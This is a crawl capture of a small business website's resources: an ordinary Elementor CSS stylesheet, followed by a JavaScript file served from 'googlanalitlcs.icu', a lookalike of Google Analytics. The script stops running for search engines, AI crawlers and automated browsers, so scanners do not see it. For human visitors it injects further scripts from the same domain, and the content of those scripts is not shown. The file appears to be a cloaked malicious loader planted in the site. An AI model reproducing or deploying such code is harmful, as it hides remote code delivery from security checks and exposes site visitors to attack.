

--- FILE ---
content_type: text/css
request_url: https://yhelectrical.com/wp-content/uploads/elementor/css/post-1583.css?ver=1769505747
body_size: 473
content:
.elementor-1583 .elementor-element.elementor-element-44b8718{padding:50px 0px 50px 0px;}.elementor-1583 .elementor-element.elementor-element-5cefcca img{width:71%;}.elementor-1583 .elementor-element.elementor-element-c322a53{text-align:center;}.elementor-1583 .elementor-element.elementor-element-1fa96d3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-widget-container{text-align:center;}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon{background-color:var( --e-global-color-019c2c6 );}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon i{color:var( --e-global-color-6334c908 );}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon svg{fill:var( --e-global-color-6334c908 );}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon:hover{background-color:var( --e-global-color-6dde6ee4 );}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon:hover i{color:var( --e-global-color-6334c908 );}.elementor-1583 .elementor-element.elementor-element-1fa96d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-6334c908 );}.elementor-1583 .elementor-element.elementor-element-8ee8538{text-align:start;}.elementor-1583 .elementor-element.elementor-element-7f126e0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-019c2c6 );fill:var( --e-global-color-019c2c6 );}.elementor-1583 .elementor-element.elementor-element-7f126e0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1583 .elementor-element.elementor-element-7f126e0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1583 .elementor-element.elementor-element-7f126e0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1583 .elementor-element.elementor-element-7f126e0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6dde6ee4 );fill:var( --e-global-color-6dde6ee4 );}.elementor-1583 .elementor-element.elementor-element-5a0a824{text-align:start;}.elementor-1583 .elementor-element.elementor-element-4d0ba17 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-019c2c6 );fill:var( --e-global-color-019c2c6 );}.elementor-1583 .elementor-element.elementor-element-4d0ba17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1583 .elementor-element.elementor-element-4d0ba17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1583 .elementor-element.elementor-element-4d0ba17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1583 .elementor-element.elementor-element-4d0ba17 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6dde6ee4 );fill:var( --e-global-color-6dde6ee4 );}.elementor-1583 .elementor-element.elementor-element-d26882e:not(.elementor-motion-effects-element-type-background), .elementor-1583 .elementor-element.elementor-element-d26882e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-019c2c6 );}.elementor-1583 .elementor-element.elementor-element-d26882e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1583 .elementor-element.elementor-element-d26882e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1583 .elementor-element.elementor-element-12926a7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1583 .elementor-element.elementor-element-67ef23a > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-1583 .elementor-element.elementor-element-67ef23a{color:var( --e-global-color-6334c908 );}.elementor-1583 .elementor-element.elementor-element-d0f5e11 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-1583 .elementor-element.elementor-element-d0f5e11{text-align:end;color:var( --e-global-color-6334c908 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1583 .elementor-element.elementor-element-dbc7f0d{width:42.166%;}.elementor-1583 .elementor-element.elementor-element-d337cff{width:24.861%;}.elementor-1583 .elementor-element.elementor-element-f1f4ca9{width:32.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1583 .elementor-element.elementor-element-dbc7f0d{width:33%;}.elementor-1583 .elementor-element.elementor-element-d337cff{width:33%;}}@media(max-width:1024px){.elementor-1583 .elementor-element.elementor-element-5cefcca img{width:90%;}}@media(max-width:767px){.elementor-1583 .elementor-element.elementor-element-8ee8538{text-align:center;}.elementor-1583 .elementor-element.elementor-element-5a0a824{text-align:center;}.elementor-1583 .elementor-element.elementor-element-d26882e{padding:20px 0px 020px 0px;}.elementor-1583 .elementor-element.elementor-element-12926a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1583 .elementor-element.elementor-element-67ef23a{text-align:center;font-size:12px;}.elementor-1583 .elementor-element.elementor-element-d70d502 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1583 .elementor-element.elementor-element-d0f5e11{text-align:center;font-size:11px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=7d8689de9cc7c4135b75fe032fe93f1f
body_size: 830
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="7d8689de9cc7c4135b75fe032fe93f1f";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.61ace06b3355.js":"/ext.0d390d6eebe0.js");l("/t.5e547907fae1.js","7d8689de9cc7c4135b75fe032fe93f1f");})();